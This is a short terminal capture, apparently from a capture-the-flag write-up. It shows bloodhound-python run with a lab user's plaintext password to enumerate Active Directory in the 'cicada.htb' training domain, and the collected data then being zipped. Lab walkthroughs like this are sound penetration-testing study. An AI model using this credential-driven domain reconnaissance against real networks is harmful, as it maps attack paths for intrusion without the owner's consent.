 ┌──(root㉿kali)-[~/Desktop]
└─# bloodhound-python -d cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' -ns 10.10.11.35 -c all
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: cicada.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: cicada-dc.cicada.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: cicada-dc.cicada.htb
INFO: Found 9 users
INFO: Found 54 groups
INFO: Found 3 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: CICADA-DC.cicada.htb
INFO: Done in 00M 06S
┌──(root㉿kali)-[~/Desktop]
└─# zip -r marvel.zip *.json
adding: 20250826122853_computers.json (deflated 76%)
adding: 20250826122853_containers.json (deflated 93%)
adding: 20250826122853_domains.json (deflated 76%)
adding: 20250826122853_gpos.json (deflated 88%)
adding: 20250826122853_groups.json (deflated 94%)
adding: 20250826122853_ous.json (deflated 85%)
adding: 20250826122853_users.json (deflated 93%)